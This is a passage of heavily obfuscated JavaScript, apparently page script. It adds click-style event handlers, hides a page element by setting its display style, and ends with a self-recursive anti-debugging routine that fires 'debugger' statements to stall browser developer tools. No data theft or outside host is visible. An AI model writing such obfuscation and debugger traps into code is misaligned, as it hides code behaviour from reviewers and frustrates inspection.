+_0x52f0ac(0x34a,0x387,0x34c,0x434,0x390)+_0x3ec1e6(0x305,0x3a7,0x2e4,0x2f8,0x39a)+'r'](_0x4b6bef[_0x4d08f4(0x2aa,0x381,0x2f2,0x394,0x294)],function(_0x4d9c80){function _0x493ca4(_0x16a50e,_0x1aa802,_0x4f41db,_0x97523c,_0x1d4b96){return _0x4d08f4(_0x16a50e-0x1a0,_0x1aa802,_0x1d4b96- -0x148,_0x97523c-0x31,_0x1d4b96-0x94);}function _0x413016(_0x13be73,_0x4f9932,_0x250553,_0x5567a9,_0x272688){return _0x3ec1e6(_0x13be73-0x40,_0x4f9932- -0x467,_0x250553-0x82,_0x250553,_0x272688-0x15d);}function _0x5aba1a(_0x40d910,_0x2f7ef8,_0x8e0a30,_0xd6493a,_0x2b5795){return _0xdf9f42(_0x40d910-0x14f,_0x40d910,_0x8e0a30-0x13d,_0xd6493a-0x39,_0x2b5795- -0x1a0);}function _0xa156a8(_0x30eb1b,_0x44908f,_0x5132a6,_0x26b098,_0x21b459){return _0x4d08f4(_0x30eb1b-0x110,_0x21b459,_0x44908f-0x1c1,_0x26b098-0x1cf,_0x21b459-0x10f);}function _0x340460(_0x1dcf78,_0x28ee10,_0x543fd9,_0x143d94,_0x1874a1){return _0x169521(_0x28ee10,_0x28ee10-0x5f,_0x543fd9-0x14b,_0x1874a1-0x343,_0x1874a1-0xfb);}if(_0x4b6bef[_0x413016(0x5e,-0x67,-0xc8,0x1a,0xb4)](_0x4b6bef[_0x493ca4(-0x2b,-0xd7,0x86,0xc5,0xe)],_0x4b6bef[_0x413016(-0x28b,-0x1b7,-0x22f,-0x91,-0x141)])){var _0x3ec1e1=_0x534e80[_0xa156a8(0x4f5,0x464,0x493,0x43b,0x397)](_0x2ecbcd,arguments);return _0x58bfd0=null,_0x3ec1e1;}else for(var _0x4fe76c,_0x4798a1=_0x4d9c80[_0x340460(0x4d2,0x3b5,0x368,0x2f8,0x3ad)+'t'];_0x4798a1&&_0x4b6bef[_0x340460(0x37b,0x45c,0x2e4,0x391,0x3c8)](_0x4798a1,document);){if(_0x4b6bef[_0xa156a8(0x4c6,0x42f,0x4e6,0x355,0x52a)](_0x4b6bef[_0x493ca4(0x2b,-0x16d,-0x11,-0xff,-0x38)],_0x4b6bef[_0x493ca4(0x2b9,0x192,0x6d,0x64,0x188)])){if(_0x4b6bef[_0xa156a8(0x2cb,0x307,0x211,0x29d,0x218)](_0x4b6bef[_0x413016(-0x142,-0x1a,-0x11f,0x40,-0x15)],(_0x4fe76c=_0x4798a1)[_0x413016(-0x45,0x24,0xe9,0xc,0x37)+'me'])&&_0x4b6bef[_0x5aba1a(-0xac,0x71,0x81,-0xaa,-0x98)](_0x4b6bef[_0x413016(0x17,0xb,-0x93,0x60,-0xae)],_0x4fe76c[_0x413016(-0x198,-0xc8,-0x9,-0x1ba,-0x142)])&&_0x4b6bef[_0x5aba1a(-0x173,-0x2ee,-0x11c,-0x120,-0x1b8)](_0x4b6bef[_0x340460(0x1f1,0x271,0x19a,0x277,0x2b2)],_0x4fe76c['id'])&&_0x4fe76c[_0x5aba1a(-0x1e7,-0x24c,-0x2c4,-0x23a,-0x1e9)+_0x493ca4(0x3d,-0x99,0xb0,0x8e,-0x47)][_0x493ca4(0x1c6,-0x20,0x4e,0x1d5,0x111)+_0x413016(-0x28f,-0x1ea,-0xbc,-0x25f,-0x25f)](_0x4b6bef[_0x493ca4(-0x2,0x163,0x19c,0x19d,0x12b)])||_0x4b6bef[_0x413016(-0x260,-0x152,-0x1b4,-0x106,-0x26d)](_0x17d6cf,_0x4798a1)||_0x4b6bef[_0x493ca4(0x1d0,0x1a,-0x2e,0x1e5,0x107)](_0x4b1f22,_0x4798a1)||_0x4b6bef[_0x340460(0x3df,0x451,0x441,0x2c1,0x328)](_0x47564a,_0x4798a1)){if(_0x4b6bef[_0x5aba1a(-0x1b5,-0x16,-0x80,-0x188,-0x12a)](_0x4b6bef[_0x340460(0x1f0,0x2c8,0x217,0x1a2,0x297)],_0x4b6bef[_0x413016(-0x1d5,-0x1ff,-0x27c,-0x331,-0x32b)])){_0x4b6bef[_0x493ca4(0x36,0xc,0xb4,0x63,0x25)](_0x3f8766);break;}else _0x3be368=_0x2fb955;}_0x4798a1=_0x4798a1[_0x5aba1a(-0xba,-0x85,-0x2d4,-0x124,-0x1bb)+_0x413016(-0xaa,-0x1d0,-0x20b,-0x1b1,-0xc0)+_0x493ca4(-0x1e,0x1a8,0x102,0x2a,0xa2)];}else return _0x1aa446[_0xa156a8(0x410,0x2f3,0x29d,0x20e,0x2b8)+_0x340460(0x1f3,0x3a4,0x19a,0x20e,0x273)+'de'](_0x4b6bef[_0x340460(0x348,0x265,0x2bf,0x274,0x2f4)](_0xd3181a[_0x340460(0x417,0x25a,0x3da,0x3c4,0x31c)+_0x413016(0x10e,0x1f,-0x52,0xe3,0x7c)](0x9*0x32b+-0x1f9*0xb+0x2*-0x368),_0x43b36f[_0x5aba1a(-0x243,-0xc9,-0x1d7,-0x22f,-0x160)+_0x340460(0x39d,0x53c,0x4b8,0x3d4,0x42e)](_0x4b6bef[_0x340460(0x3c1,0x283,0x2fc,0x2e5,0x2fb)](_0x5ed3bd,_0x47d6d9[_0xa156a8(0x4f8,0x40c,0x3e8,0x325,0x40d)+'h']))));}},!(0x1*0x135d+0xd3*0x2+-0xa3*0x21)),document[_0x52f0ac(0x29c,0x376,0x318,0x330,0x3d6)+_0xdf9f42(0x19,-0x54,0x116,-0x8c,0x5a)+_0x4d08f4(0x1d9,0x156,0x24d,0x21a,0x2ab)+'r'](_0x4b6bef[_0x169521(-0x24,0xd4,0xc7,0xd7,0x1a1)],function(_0x17729c){function _0x330126(_0xdce523,_0x39a5c6,_0x2e5da3,_0x3cc7fe,_0xab1a2){return _0xdf9f42(_0xdce523-0xcf,_0x3cc7fe,_0x2e5da3-0xa1,_0x3cc7fe-0x1e9,_0x39a5c6-0x4c9);}function _0x1e4184(_0x4e9bd7,_0x1bc6ce,_0x4361da,_0xc25876,_0x227714){return _0x169521(_0x4e9bd7,_0x1bc6ce-0x174,_0x4361da-0x145,_0x1bc6ce-0x41a,_0x227714-0x19e);}function _0x4980ba(_0x14e0fe,_0x15e8e1,_0x151945,_0xfeea90,_0x3a8779){return _0x169521(_0x15e8e1,_0x15e8e1-0x11c,_0x151945-0x1b5,_0x3a8779-0x166,_0x3a8779-0x1ee);}function _0x167054(_0x39b27d,_0x39e4ea,_0x2acbf3,_0x514f9a,_0x1d2305){return _0x52f0ac(_0x39b27d-0x8c,_0x39e4ea,_0x2acbf3- -0x36f,_0x514f9a-0x92,_0x1d2305-0x119);}function _0x6dffeb(_0x4001ae,_0x3a0344,_0x227760,_0x1f5017,_0x475b0a){return _0x52f0ac(_0x4001ae-0x64,_0x4001ae,_0x1f5017- -0x40f,_0x1f5017-0xfc,_0x475b0a-0x86);}_0x17729c[_0x6dffeb(0xb3,-0x82,0x5c,-0x4c,-0xb1)+'t']&&_0x4b6bef[_0x6dffeb(-0x149,-0xec,-0x121,-0x2e,-0xab)](_0x4b6bef[_0x330126(0x610,0x61c,0x6ed,0x70d,0x617)],_0x17729c[_0x6dffeb(0xad,-0x37,-0x74,-0x4c,0x1c)+'t']['id'])&&_0x4b6bef[_0x6dffeb(-0xc2,-0x174,-0x18a,-0x18a,-0x134)](_0x3f8766);},!(0x4*0x7e5+0x4bd*0x3+0x13*-0x269));const _0x2fad48=document[_0x4d08f4(0x1e5,0x21e,0x2da,0x37c,0x355)+_0x52f0ac(0x355,0x356,0x2ed,0x401,0x2cf)+_0x3ec1e6(0x3b6,0x48f,0x4c6,0x51e,0x5b0)](_0x4b6bef[_0x52f0ac(0x411,0x473,0x36e,0x283,0x2d1)])[_0x169521(-0x81,-0x27f,-0x142,-0x162,-0x1b4)+'st'](_0x4b6bef[_0x4d08f4(0x151,0x2fe,0x280,0x2b8,0x369)]);_0x2fad48&&(_0x2fad48[_0xdf9f42(0xd8,0xfe,0x50,0xf8,0x62)][_0xdf9f42(0x5b,0x15b,-0x101,-0xf6,0x25)+'ay']=_0x4b6bef[_0x52f0ac(0x2db,0x1b3,0x251,0x201,0x12f)]);}()));function _0x27b7(_0x495a74,_0x36652f){var _0x27d149=_0x3960();return _0x27b7=function(_0x16eb6e,_0x17a45e){_0x16eb6e=_0x16eb6e-(0x1f7*0x5+-0x2188+0x1888);var _0x3c6e6f=_0x27d149[_0x16eb6e];return _0x3c6e6f;},_0x27b7(_0x495a74,_0x36652f);}function _0x36652f(_0x2a3172){function _0x4a15ea(_0x3f7ce9,_0x17852d,_0x24023b,_0x25cd28,_0x13aad3){return _0x27b7(_0x24023b- -0x2dc,_0x25cd28);}function _0xad2396(_0x264f5f,_0x5bf617,_0x5aaebe,_0xf34f0,_0x3205e2){return _0x27b7(_0x5bf617- -0x229,_0x5aaebe);}var _0x4067b7={'ZwbMb':function(_0x4a3c66,_0x540de2){return _0x4a3c66===_0x540de2;},'iqkXb':_0xe375(0x204,0x1e5,0x82,0xb9,0x129)+'g','bSEhe':_0xe375(0x109,0x10f,0xb7,0x7f,0xc8)+_0xad2396(0xb2,-0x16,-0x74,-0xb4,0x6e)+_0xad2396(0x7c,0xad,-0x7a,0x1ce,0x18b),'cZmjO':_0xad2396(0xe,-0x95,-0x87,-0x126,-0xa1)+'er','AqTcP':function(_0x16d1c4,_0x152750){return _0x16d1c4!==_0x152750;},'WjMbC':function(_0xed7b75,_0x13af81){return _0xed7b75+_0x13af81;},'prDIk':function(_0x7b3e02,_0x308c2e){return _0x7b3e02/_0x308c2e;},'PyPQS':_0x1a93f9(0x4ed,0x51c,0x561,0x4de,0x5ef)+'h','fxCGI':function(_0x3b2750,_0x5f531d){return _0x3b2750%_0x5f531d;},'IQIPZ':_0x4a15ea(-0x291,-0x206,-0x1be,-0x10a,-0x2b4),'MRpDG':_0x4a15ea(0x28,-0x25,-0x9a,-0xfb,-0x1c1),'ZQQiP':_0x1a93f9(0x4ca,0x55a,0x450,0x492,0x3e7)+'n','rTIyb':function(_0x164794,_0x59d727){return _0x164794+_0x59d727;},'JvGIV':_0x56ff3f(0x27c,0x376,0x474,0x2dd,0x3a1)+_0x56ff3f(0x4cd,0x3c4,0x3bd,0x442,0x301)+'t','jVUiG':function(_0x3f49d5,_0x413fd1){return _0x3f49d5(_0x413fd1);}};function _0xe375(_0x264033,_0x59fe8c,_0x470740,_0x5bcec7,_0x552ae6){return _0x27b7(_0x552ae6- -0x45,_0x264033);}function _0x33a002(_0xebfd9d){function _0x4a916d(_0x4c3b5f,_0x29053f,_0x5b5094,_0x3fcfd7,_0x263187){return _0xe375(_0x29053f,_0x29053f-0x1a4,_0x5b5094-0xbc,_0x3fcfd7-0x96,_0x263187- -0x229);}function _0x2d2887(_0xc06e65,_0x3a8d59,_0x1dbd8a,_0x36bd43,_0xbce516){return _0x4a15ea(_0xc06e65-0x1ba,_0x3a8d59-0xb2,_0x1dbd8a-0x57b,_0x3a8d59,_0xbce516-0x14c);}if(_0x4067b7[_0x4a916d(-0x16c,-0x40,-0x165,-0x142,-0x47)](typeof _0xebfd9d,_0x4067b7[_0x4a916d(-0x1a2,-0x15e,-0x152,-0x1f1,-0x104)]))return function(_0x58fd55){}[_0x380720(-0x29b,-0x1fc,-0x21e,-0x270,-0xe9)+_0x380720(-0x35e,-0x20d,-0x260,-0x36d,-0x229)+'r'](_0x4067b7[_0x302900(-0x17,0x11,0xf6,0x17,0x6f)])[_0x380720(0x24,-0xf5,-0xc5,-0x22,-0xdf)](_0x4067b7[_0x5ee4ea(0x593,0x48b,0x4aa,0x3af,0x38e)]);else _0x4067b7[_0x5ee4ea(0x47d,0x546,0x494,0x361,0x393)](_0x4067b7[_0x5ee4ea(0x5ac,0x580,0x4ad,0x5be,0x3c8)]('',_0x4067b7[_0x380720(0x76,0x77,-0x59,0x30,-0x58)](_0xebfd9d,_0xebfd9d))[_0x4067b7[_0x302900(0x128,0xed,0x79,0x44,0x18c)]],0x8fc+0x5c*0x14+-0x102b)||_0x4067b7[_0x302900(0xdc,0x144,0x168,-0x10,0x2)](_0x4067b7[_0x380720(-0x22b,-0x289,-0x1aa,-0xf2,-0x20b)](_0xebfd9d,-0x6*0x332+-0x712+0x6*0x463),0x2033+-0x2*-0xb3f+-0x27*0x167)?function(){return!![];}[_0x380720(-0x131,-0x159,-0x21e,-0x250,-0x27f)+_0x380720(-0x224,-0x232,-0x260,-0x1df,-0x18b)+'r'](_0x4067b7[_0x4a916d(0x39,0x50,-0x20,0xb2,-0x81)](_0x4067b7[_0x2d2887(0x39b,0x3bd,0x3f8,0x43a,0x302)],_0x4067b7[_0x5ee4ea(0x55e,0x5d6,0x5ea,0x4cb,0x688)]))[_0x380720(-0x3b1,-0x223,-0x292,-0x219,-0x254)](_0x4067b7[_0x380720(-0xa4,-0x1bf,-0xf8,-0x1b6,-0x1ae)]):function(){return![];}[_0x5ee4ea(0x430,0x3e4,0x411,0x398,0x379)+_0x380720(-0x1c0,-0x25a,-0x260,-0x1cd,-0x298)+'r'](_0x4067b7[_0x302900(0x61,0xb8,0x3d,0x13a,-0xa9)](_0x4067b7[_0x5ee4ea(0x2f8,0x486,0x419,0x35e,0x504)],_0x4067b7[_0x2d2887(0x581,0x5c0,0x5c9,0x575,0x55a)]))[_0x5ee4ea(0x627,0x583,0x56a,0x4c9,0x49f)](_0x4067b7[_0x5ee4ea(0x574,0x383,0x4b6,0x595,0x3fb)]);function _0x5ee4ea(_0x496c0d,_0x484326,_0x14166e,_0x3a6403,_0x51f796){return _0x1a93f9(_0x14166e-0x25,_0x496c0d,_0x14166e-0x121,_0x3a6403-0x1e7,_0x51f796-0x191);}function _0x302900(_0x100e96,_0x2d7edd,_0x1d8aa9,_0x4b653a,_0x36dfce){return _0xe375(_0x2d7edd,_0x2d7edd-0xb7,_0x1d8aa9-0x1a8,_0x4b653a-0x8c,_0x100e96- -0x106);}function _0x380720(_0xf31eff,_0x11d5fb,_0x5625f9,_0x98deb,_0x459b11){return _0x1a93f9(_0x5625f9- -0x60a,_0x11d5fb,_0x5625f9-0x2a,_0x98deb-0x4b,_0x459b11-0x1c2);}_0x4067b7[_0x4a916d(0x12,0xed,-0xdd,-0x43,0x2)](_0x33a002,++_0xebfd9d);}function _0x1a93f9(_0x5ed877,_0x812b41,_0x5c3059,_0xa19a37,_0x4ceb1d){return _0x27b7(_0x5ed877-0x29b,_0x812b41);}function _0x56ff3f(_0xaa451c,_0x2b3029,_0x3c2a9c,_0x5899fd,_0x42d727){return _0x27b7(_0x2b3029-0x243,_0x3c2a9c);}try{if(_0x2a3172)return _0x33a002;else _0x4067b7[_0xe375(0x23f,0x232,0x237,0x297,0x22b)](_0x33a002,0xbe2+-0x2*-0x1b7+-0x7a8*0x2);}catch(_0x31e33c){}}